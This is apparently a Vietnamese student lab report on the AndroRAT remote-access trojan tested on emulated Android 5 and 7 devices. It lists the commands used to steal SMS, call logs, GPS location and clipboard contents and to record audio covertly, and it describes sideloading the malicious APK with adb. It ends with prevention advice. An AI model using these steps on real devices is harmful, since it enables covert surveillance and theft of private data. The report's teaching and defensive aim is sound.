
Để kiểm tra lượng camera trên máy nạn nhân: $camList
Lệnh này có thể check và liệt kê cả cam trước lẫn cam sau.

Để đọc các tin nhắn SMS mà nạn nhân nhận được: $getSMS inbox
Sau khi dò và thu thập hết dữ liệu SMS sẽ được gửi về máy kali và lưu trong thư mục home/kali/AndroRAT/Dumps/
Ta có thể mở file ra xem vì nó hoàn toàn lưu ở bản rõ và không hề được mã hóa bất kì thông tin nào.

Để xem các tin nhắn SMS mà người dùng gửi đi, hay định danh cá nhân, mật khẩu, tài khoản user: $getSMS sent
Dữ liệu sau khi thu thập vẫn được lưu trong thư mục Dumps.


Để khởi chạy chức năng ghi âm trên máy nạn nhân, nghĩa là các cuộc trò chuyện của nạn nhân sẽ bị ghi âm mà nạn nhân không hề hay biết: $startAudio
Để kết thúc ghi âm: $stopAudio
Ở máy android này, vì Android SDK của máy ở phiên bản quá thấp, nên không thể hỗ trợ việc khởi chạy ghi âm.

Nhưng khi thử đổi qua một thiết bị android có SDK cao hơn, ta đã bật ghi âm được trên máy nạn nhân, file ghi âm được gửi về lưu trong Dumps, ta chỉ cần click chuột để nghe.


Trên thiết bị android ta đã tạo sẵn một vài cuộc trò chuyện để tiện cho việc kiểm tra tấn công. Kết quả có thể thấy, toàn bộ thông tin về: số liên lạc, tên người nhận, ngày tháng giờ gửi tin và nội dung tin hiển thị hết trong đây và không có mã hóa.

Tiếp tục, ta tạo một vài cuộc gọi và thêm liên lạc vào danh bạ của android để tiện cho testing lệnh tiếp.


Để truy xuất nhật kí cuộc gọi và danh bạ: $getCallLogs

Mở file và xem dữ liệu xuất hiện là gì.

Kết quả cũng tương tự, các thông tin gửi về máy kẻ tấn công gồm: số liên lạc, tên lưu với số đó, ngày giờ tháng năm thực hiện gọi, thời gian trò chuyện giữa hai bên được hiển thị rõ ràng trong file .txt và không có mã hóa hay che dấu.

Các lệnh trên nhìn thì cũng khôn có gì đáng sợ, nhưng tính năng nguy hiểm của AndroRAT ở lệnh sau mới đáng lo ngại.
Để theo dõi vị trí hiện tại của nạn nhân trên bản đồ: $getLocation
Lệnh này sẽ lấy tọa độ GPS hiện tại của thiết bị và trích xuất ra vĩ độ, kinh độ cụ thể.

Với Latitude (vĩ độ), Longitude (kinh độ) trên google maps. Đây là hệ thống tọa độ địa lý dùng để xác định chính xác vị trí trên bề mặt Trái Đất.
Khi copy tọa độ trên và tra cứu trên google maps, vị trí hiện ra là trụ sở chính của Google ở Mountain View, California, Mỹ. Sở dĩ lại tra ra vị trí này, vì ta đang dùng máy android của google triển khai, mặc định GPS trên các máy sẽ trỏ về trụ sở chính của Google.

Để lấy dữ liệu người dùng đã sao chép trong clipboard: $getClipData
Hiện tại trong clipboard chưa có gì nên thông báo hiện ra là không có dữ liệu nào trong clipboard hiện tại. Câu lệnh này cũng tương đối rủi ro, khi người dùng có thói quen copy mật khẩu khó nhớ khi đăng nhập những tài khoản trên ứng dụng, website khác.

Lệnh sau không thật sự đem lại rủi ro gì, nhưng xét về khía cạnh sâu hơn, thì phần mềm gián điệp AndroRAT này thực sự đã có thể kiểm soát máy nạn nhân ở mức độ sâu hơn là mức độ vật lí khi điều khiển cho máy nạn nhân rung lên: $vibrate 5

Kết luận: khả năng bảo mật của android 5 thật sự yếu kém, điều này có thể gây nguy hiểm nếu phần mềm được phát triển cho phép kẻ tấn công làm phát nổ các thiết bị đang bị điều khiển. Hoặc nguy cơ xâm phạm quyền riêng tư, quấy rối, đe dọa, bắt nạt hay lộ lọt những hình ảnh hoặc âm thanh nhạy cảm.
Kịch bản 2: Tấn công vào nền tảng android version 7.0
Tương tự kịch bản trên, sử dụng luôn cấu hình trên kali, ta thực hiện tạo thêm một máy ảo android khác trên Android Studio với version 7.0, API levels lần này là 24.
Bước 1: Cấu hình kali tương tự bên trên
Bước 2: Cấu hình máy android
Ta cũng thực hiện tắt google play protect, cho phép tải các phần mềm không tin cậy từ trình duyệt chrome, tắt các trình scan bảo mật, bật cho phép tải phần mềm untrusted (vì từ windows 7 thì tính năng này mặc định bị tắt)

Mở trình duyệt nhập dải IP và cổng như dưới để tải file mã độc, cảnh báo rủi ro có xuất hiện nhưng ta chọn download anyway.

Khi bấm download, một cảnh báo tiếp lại xuất hiện không cho ta tải file này về máy, cảnh báo lặp đi lặp lại dù ta spam keep.

Theo dõi tình trạng download của file huong.apk, dù đã hoàn tất vòng dữ liệu tải nhưng không chịu hoàn thành tải về máy và bị buộc pause ở cuối.

Không thể tải trực tiếp từ server http, ta dùng cách 2 là push file thẳng vào máy android nhờ adb.exe. Giả sử ta root thành công máy android, truy cập đường dẫn dưới rồi mở trên cmd.
#./adb.exe shell
Lệnh này để khởi chạy trình terminal để bật giao tiếp giữa kẻ tấn công và nạn nhân bằng dòng lệnh. Sau đó kiểm tra hoạt động của adb bằng #adb version

Kiểm tra các thiết bị đang hoạt động có sử dụng adb
#adb devices
Ta thấy được trình emulator của máy ảo android đã xuất hiện.

Bây giờ chỉ cần đẩy trực tiếp file huong.apk vào máy android bằng lệnh:
#push D:/huong.apk /sdcard/Download/

Kết quả file huong.apk ở ổ D đã được sao chép vào thư mục Download của máy android.
Để install file, mở Files => sdk_gphone64_x86_64 => download


File độc đã được cài thành công vào máy android, nhưng thử install để xem.

Click vào file để install nhưng kết quả cài đặt thất bại, dù đã spam nút install rất nhiều lần, đều bị thiết bị từ chối.
Lý do là các phiên bản từ Android 7 trở đi đã giới thiệu các cơ chế bảo mật nghiêm ngặt hơn so với các phiên bản cũ, đặc biệt liên quan đến quyền truy cập tệp và nguồn gốc của ứng dụng. Vì file apk được biên dịch với sdk version quá thấp, khiến android 7 coi là không an toàn. Đặc biệt Từ Android 7.0, việc chia sẻ file (APK) thông qua các URL file:// giữa các ứng dụng được coi là không an toàn và bị chặn. Mặc dù tải về thành công nhưng sẽ không được phép install vào thiết bị.
Kết luận: không thể khai thác khả năng truy cập từ xa trên andoid 7, khả năng bảo mật của android 7 về phát hiện phần mềm độc hại hay ngăn chặn tải các phần mềm từ internet được làm rất tốt. Nếu với version 5 ta hoàn toàn có thể tải phần mềm từ internet mà không bị chặn thì ở version 7 bị chặn hoàn toàn. Ngay ra khi cố gắng dùng adb để sao chép đưa phần mềm độc từ máy kẻ tấn công qua máy nạn nhân được, thì thiết bị cũng không cho phép install để chạy file.
Android 7.0 là phiên bản bước ngoặt trong bảo mật: nó đã loại bỏ nhiều lỗ hổng khai thác cũ và đặt ra các rào cản kỹ thuật đáng kể (như API Level 24) đối với việc cài đặt mã độc.
3, Phòng tránh tấn công
-Chỉ nên tải ứng dụng từ các nguồn đáng tin cậy như google play
-Luôn kiểm tra cẩn thận các quyền được cấp cho ứng dụng, từ chối các quyền ko cần thiết mà ứng dụng đòi hỏi. Hãy nghi ngờ khi ứng dụng đơn giản như nghe nhạc lại yêu cầu quyền quá sâu trên thiết bị.
-Kiểm tra các bản cập nhập, vá lỗi của ứng dụng và hệ điều hành mới nhất, vì nhiều cuộc tấn công khai thác lỗ hổng sẽ được khắc phục trong các bản cập nhật mới
-Cài đặt sử dụng thêm các giải pháp bảo mật di động uy tín có khả năng phát hiện và loại bỏ phần mềm độc hại (ví dụ: anti virus).
-Thận trọng trong việc cài đặt ứng dụng từ các liên kết được gửi đến như email, sms, phương tiện truyền thông,… ngay cả khi chúng được gửi từ người ta tin tưởng.
-Kiểm tra thường xuyên các ứng dụng đã cài đặt, hãy xóa, dọn dẹp các ứng dụng lâu không sử dụng hoặc cảm thấy lạ.
-Chú ý đến các hành vi vật lí của máy như: nhanh cạn pin, nóng bất thường dù chỉ đang sử dụng tác vụ nhẹ nhàng. Yếu tố liên quan đến hiệu suất như giật lag, quá tải ram mặc dù đang dùng các tác vụ nhẹ.
-Cân nhắc việc sử dụng chức năng tạo khóa ứng dụng và khóa thư mục với các ứng dụng, thư mục nhạy cảm như: app ngân hàng, ví điện tử, tài liệu công ty, file chứa mật khẩu-tài khoản.

